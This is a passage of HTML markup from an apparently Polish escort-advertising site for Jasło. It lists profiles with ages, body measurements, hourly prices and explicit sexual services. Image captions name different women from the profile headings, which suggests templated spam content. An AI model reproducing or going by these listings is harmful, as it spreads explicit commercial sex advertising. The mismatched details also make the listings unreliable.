                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Diana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786148-big-1-1462233600.jpg" alt="Escort The Nicoleta Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Allegriya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778185-big-1-1461369600.jpg" alt="Kobieta Olivia Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Feast</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-391.jpg" alt="Dziwka Camille Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788116-big-1-1462406400.jpg" alt="Dziwka Reina Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Students Girl Serafina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787795-big-1-1462320000.jpg" alt="Kobieta Nicole Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inexpensive Girl Tahir</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790784-big-1-1462665600.jpg" alt="Pani Armel Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Benigna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768081-big-1-1460332800.jpg" alt="Prostytutka Beta Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Haley</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775571-big-1-1461110400.jpg" alt="Dziewczyna Regina Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Reina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793022-big-1-1462924800.jpg" alt="Dziwka Benigna Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">3000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Regina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776644-big-1-1461196800.jpg" alt="Pani Armel Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu w Jasło</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zinaida</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776557-big-1-1461196800.jpg" alt="Kobieta Lucen Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
